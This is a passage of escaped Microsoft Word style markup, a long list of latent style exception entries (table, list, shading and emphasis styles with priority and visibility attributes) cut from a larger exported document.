\u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException 